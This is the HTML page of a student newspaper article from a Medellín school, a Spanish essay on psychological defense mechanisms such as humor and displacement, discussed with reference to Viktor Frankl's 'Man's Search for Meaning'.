

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elespejo.cumbresmedellin.edu.co/el-mecanismo-para-la-sanidad/
body_size: 9788
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>El mecanismo para la sanidad &#8211; EL ESPEJO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="EL ESPEJO &raquo; Feed" href="https://elespejo.cumbresmedellin.edu.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPEJO &raquo; Comments Feed" href="https://elespejo.cumbresmedellin.edu.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPEJO &raquo; El mecanismo para la sanidad Comments Feed" href="https://elespejo.cumbresmedellin.edu.co/el-mecanismo-para-la-sanidad/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elespejo.cumbresmedellin.edu.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://elespejo.cumbresmedellin.edu.co/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://elespejo.cumbresmedellin.edu.co/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-magazine-blocks-css'  href='https://elespejo.cumbresmedellin.edu.co/wp-content/plugins/themezee-magazine-blocks/assets/css/themezee-magazine-blocks.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://elespejo.cumbresmedellin.edu.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://elespejo.cumbresmedellin.edu.co/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://elespejo.cumbresmedellin.edu.co/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat:400,700-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ABeeZee:400,400italic-css'  href='//fonts.googleapis.com/css?family=ABeeZee%3A400%2C400italic&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://elespejo.cumbresmedellin.edu.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://elespejo.cumbresmedellin.edu.co/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='https://elespejo.cumbresmedellin.edu.co/wp-content/themes/grip/candidthemes/assets/framework/slick/slick-theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='grip-style-css'  href='https://elespejo.cumbresmedellin.edu.co/wp-content/themes/grip/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='grip-style-inline-css' type='text/css'>
.site-title, .site-title a { color: #blank; }h1, h2, h3, h4, h5, h6, 
                                .header-text, .site-title, 
                                .entry-content a.read-more-text, 
                                .ct-title-head { font-family: ABeeZee; }body { font-family: Montserrat; }body { font-size: 14px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .post-share a:hover, .error-404-title, #grip-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover { color : #dd3333; }.trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .grip-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background : #dd3333; }blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #dd3333; }
</style>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://elespejo.cumbresmedellin.edu.co/wp-json/" /><link rel="alternate" type="application/json" href="https://elespejo.cumbresmedellin.edu.co/wp-json/wp/v2/posts/1280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elespejo.cumbresmedellin.edu.co/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elespejo.cumbresmedellin.edu.co/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://elespejo.cumbresmedellin.edu.co/el-mecanismo-para-la-sanidad/" />
<link rel='shortlink' href='https://elespejo.cumbresmedellin.edu.co/?p=1280' />
<link rel="alternate" type="application/json+oembed" href="https://elespejo.cumbresmedellin.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespejo.cumbresmedellin.edu.co%2Fel-mecanismo-para-la-sanidad%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elespejo.cumbresmedellin.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespejo.cumbresmedellin.edu.co%2Fel-mecanismo-para-la-sanidad%2F&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
                display: none;
			}
        			.site-title a, .site-title{
				color: #blank;
                display: block;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
	</head>
<body class="post-template-default single single-post postid-1280 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-bg ct-boxed ct-sticky-sidebar middle-column elementor-default elementor-kit-7" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="preloader">
                <div class="spinner"></div>
            </div>
                    <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <div class="container-inner clearfix">

                <div class="top-right-col clearfix">
                    <div class="grip-social-top">
                <div class="menu-social-container">
                                    </div>
            </div> <!-- .grip-social-top -->

                    <a class="top-menu-icon" href="#">
                    <i class="fa fa-bars" aria-hidden="true"></i>
                </a>


            <div class="offcanvas-menu">

                <nav>
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a href="https://elespejo.cumbresmedellin.edu.co">Inicio</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-364"><a href="#">Última Edición</a>
<ul class="sub-menu">
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://elespejo.cumbresmedellin.edu.co/cumbres-en-100-palabras/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Cumbres En 100 Palabras</span><img width="1000" height="158" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2024/11/Banner-CUMBRES-EN-100-PALABRAS-1000x158.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://elespejo.cumbresmedellin.edu.co/arte/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Arte</span><img width="48" height="7" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2020/12/Arte-e1606844243955.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://elespejo.cumbresmedellin.edu.co/entretenimiento/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Entretenimiento</span><img width="48" height="7" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2020/12/Entretenimiento.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elespejo.cumbresmedellin.edu.co/letras/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Letras</span><img width="48" height="7" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2020/12/Letras.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://elespejo.cumbresmedellin.edu.co/noticias/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Noticias</span><img width="48" height="7" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2020/12/Noticias.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://elespejo.cumbresmedellin.edu.co/opinion/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Opinión</span><img width="48" height="7" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2020/12/Opinion.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://elespejo.cumbresmedellin.edu.co/variedades-2/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Variedades</span><img width="48" height="7" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2020/12/Variedades.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://elespejo.cumbresmedellin.edu.co/el-espejito/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">El Espejito</span><img width="1000" height="158" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2024/11/Banner-EL-ESPEJITO-1-1000x158.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
</ul>
</li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-316"><a href="#">Ediciones Anteriores</a>
<ul class="sub-menu">
	<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-no24-2/">Edición Nº32</a></li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-n31/">Edición N°31</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-n30/">Edición N°30</a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-n29/">Edición N°29</a></li>
	<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-n28/">Edición N°28</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-no27/">Edición Nº27</a></li>
	<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-no26/">Edición Nº26</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-no25/">Edición Nº25</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-no24/">Edición Nº24</a></li>
	<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-n23/">Edición N°23</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-n22/">Edición N°22</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://elespejo.cumbresmedellin.edu.co/acerca-de-el-espejo/">Acerca de El Espejo</a></li>
</ul>                </nav>
                <a href="#" class="close"></a>

            </div>

                    <a class="search-icon-box" href="#"><i class="fa fa-search"></i></a>
            <div class="top-bar-search">
                <form role="search" method="get" class="search-form" action="https://elespejo.cumbresmedellin.edu.co/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                <button type="button" class="close"></button>
            </div>

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                                <div class="logo-wrapper-block">
                                    <div class="container-inner clearfix logo-wrapper-container">
                    <div class="logo-wrapper full-wrapper text-center">
                        <div class="site-branding">

                            <div class="grip-logo-container">
                                <a href="https://elespejo.cumbresmedellin.edu.co/" class="custom-logo-link" rel="home"><img width="1005" height="217" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2021/05/cropped-Asset-1-1.png" class="custom-logo" alt="EL ESPEJO" srcset="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2021/05/cropped-Asset-1-1.png 1005w, https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2021/05/cropped-Asset-1-1-300x65.png 300w, https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2021/05/cropped-Asset-1-1-768x166.png 768w, https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2021/05/cropped-Asset-1-1-1000x217.png 1000w, https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2021/05/cropped-Asset-1-1-24x5.png 24w, https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2021/05/cropped-Asset-1-1-36x8.png 36w, https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2021/05/cropped-Asset-1-1-48x10.png 48w" sizes="(max-width: 1005px) 100vw, 1005px" /></a>                                        <p class="site-title"><a href="https://elespejo.cumbresmedellin.edu.co/"
                                         rel="home">EL ESPEJO</a></p>
                                                                                 <p class="site-description">Medio informativo de los estudiantes del Colegio Cumbres Medellín</p>
                                                                        </div> <!-- grip-logo-container -->
                            </div><!-- .site-branding -->
                        </div> <!-- .logo-wrapper -->
                            </div> <!-- .container-inner -->
</div> <!-- .logo-wrapper-block -->
            <div class="grip-menu-container">
                <div class="container-inner clearfix">
                    <nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                        <div class="navbar-header clearfix">
                            <button class="menu-toggle" aria-controls="primary-menu"
                                    aria-expanded="false"><i class="fa fa-bars" aria-hidden="true"></i></button>
                        </div>
                        <ul id="primary-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a href="https://elespejo.cumbresmedellin.edu.co">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-364"><a href="#">Última Edición</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://elespejo.cumbresmedellin.edu.co/cumbres-en-100-palabras/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Cumbres En 100 Palabras</span><img width="1000" height="158" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2024/11/Banner-CUMBRES-EN-100-PALABRAS-1000x158.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://elespejo.cumbresmedellin.edu.co/arte/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Arte</span><img width="48" height="7" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2020/12/Arte-e1606844243955.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://elespejo.cumbresmedellin.edu.co/entretenimiento/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Entretenimiento</span><img width="48" height="7" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2020/12/Entretenimiento.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elespejo.cumbresmedellin.edu.co/letras/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Letras</span><img width="48" height="7" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2020/12/Letras.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://elespejo.cumbresmedellin.edu.co/noticias/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Noticias</span><img width="48" height="7" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2020/12/Noticias.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://elespejo.cumbresmedellin.edu.co/opinion/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Opinión</span><img width="48" height="7" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2020/12/Opinion.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://elespejo.cumbresmedellin.edu.co/variedades-2/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Variedades</span><img width="48" height="7" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2020/12/Variedades.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://elespejo.cumbresmedellin.edu.co/el-espejito/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">El Espejito</span><img width="1000" height="158" src="https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2024/11/Banner-EL-ESPEJITO-1-1000x158.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-316"><a href="#">Ediciones Anteriores</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-no24-2/">Edición Nº32</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-n31/">Edición N°31</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-n30/">Edición N°30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-n29/">Edición N°29</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-n28/">Edición N°28</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-no27/">Edición Nº27</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-no26/">Edición Nº26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-no25/">Edición Nº25</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-no24/">Edición Nº24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-n23/">Edición N°23</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://elespejo.cumbresmedellin.edu.co/edicion-n22/">Edición N°22</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://elespejo.cumbresmedellin.edu.co/acerca-de-el-espejo/">Acerca de El Espejo</a></li>
</ul>                    </nav><!-- #site-navigation -->
                </div> <!-- .container-inner -->
            </div> <!-- grip-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                        <div class="breadcrumbs">
                <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='grip-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://elespejo.cumbresmedellin.edu.co/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://elespejo.cumbresmedellin.edu.co/category/todas/" itemprop="item"><span itemprop="name">Todas</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://elespejo.cumbresmedellin.edu.co/el-mecanismo-para-la-sanidad/" itemprop="item"><span itemprop="name">El mecanismo para la sanidad</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>            </div>
                                <article id="post-1280" class="post-1280 post type-post status-publish format-standard has-post-thumbnail hentry category-antiguos category-edicion-n28 category-todas" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="grip-content-container grip-no-thumbnail">
                <div class="grip-content-area">
            <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">El mecanismo para la sanidad</h1>                    <div class="entry-meta">
                        <span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://elespejo.cumbresmedellin.edu.co/category/antiguos/" rel="category tag">Antiguos</a>, <a href="https://elespejo.cumbresmedellin.edu.co/category/edicion-n28/" rel="category tag">Edición N°28</a>, <a href="https://elespejo.cumbresmedellin.edu.co/category/todas/" rel="category tag">Todas</a></span><span class="posted-on"><i class="fa fa-calendar"></i><a href="https://elespejo.cumbresmedellin.edu.co/el-mecanismo-para-la-sanidad/" rel="bookmark"><time class="entry-date published" datetime="2023-05-15T09:56:29-05:00" itemprop="datePublished">15 de May de 2023</time><time class="updated" datetime="2024-11-12T16:23:31-05:00" itemprop="dateModified">12 de November de 2024</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://elespejo.cumbresmedellin.edu.co/author/cumbrese/" rel="author"><span class="author-name" itemprop="name">cumbrese</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p>Erika Santaella 12°</p>



<p>Estrés, sufrimiento, dolor, angustia, ansiedad, martirio, todos sentimientos que la gran mayoría de los seres humanos no quieren experimentar, buscan evitar. El cuerpo humano, siendo una “maquinaria” sabia, se protege de todo aquello que sea perjudicial para su sanidad, por lo que genera mecanismos de defensa, que terminan siendo fundamentales. Hoy en día las personas se enfrentan con una cantidad de retos que antes no existían, tales como la pandemia y la cuarta revolución industrial que hace referencia a la evolución tecnológica y la información inmediata. Por lo que los suicidios y demás acciones alarmantes han tenido un incremento, al igual como sucede en el libro “El Hombre en Busca de Sentido”, cuando los prisioneros no encuentran salidas a las situaciones vividas.&nbsp;</p>



<p>El ser humano tiene la necesidad de generar, innovar, usar su creatividad y distraerse. Al aburrirse, las personas suelen encontrar algo que hacer, para encontrarle un sentido al tiempo libre, hacer una actividad que se pueda disfrutar, un descanso a lo que esté pasando en el momento. Teatro, arte, juegos, usualmente son actividades a las que no les damos valor, pues suelen ser actividades sencillas y en algunos casos cotidianas, pero al no tenerlas, es aquello lo que el espíritu exige, se convierten en una necesidad. Las personas suelen evadir las cargas difíciles, para lograr ser positivos y evitar sufrir, es una protección. “Las personas más felices son las más tristes”, el humor es una distracción, para pasar el tiempo, usualmente los humanos consideran que pasar su carga emocional a otra persona es “malvado”, pues no quieren poner a dicha persona en esa situación, por lo que optan por reír y callar, verle el lado bueno a la vida por momentos. En “El Hombre en Busca de Sentido”, los prisioneros que realmente vivían una vida extremadamente infame,&nbsp; recurrían al humor y a reuniones artísticas, de esa forma, evadían la realidad y pasaban el tiempo, buscando la felicidad en donde no existía, era su manera de sobrevivir.&nbsp;</p>



<p>Los seres humanos solemos explotar tras soportar un acoso continuo, por lo que no es una sorpresa descubrir que aquellas personas que han sido acosadas empiecen a infringirle su daño emocional a otro. Según “Awepsicologia”, uno de los mecanismos de defensa principales es el de desplazamiento, “Es el proceso mediante el cual la mente inconsciente se encarga de desplazar emociones negativas hacia otra situación, objeto o persona”. En la vida cotidiana esto se evidencia a través de los “bully’s”, personas que tras vivir situaciones inconvenientes en su vida diaria y/o personal deciden desahogarse haciéndole sentir a otros lo que ellos sienten, es una forma de reflejar sus sentimientos, su propio yo, de esta manera piden ayuda. En “El Hombre en Busca de Sentido” el autor menciona esta circunstancia, los prisioneros, al salir del campo de concentración, de su tortura constante, deciden salir a oprimir a individuos débiles, pasan de ser oprimidos a opresores, buscando así demostrar el dolor que sienten, reflejándolo en otros, intentando sentirse con un poder tras haberse sentido vulnerables perdiendo el sentido de sí mismos como personas, haberse sentido como simples objetos, necesitando así la atención y las riendas, el dominio.&nbsp;</p>



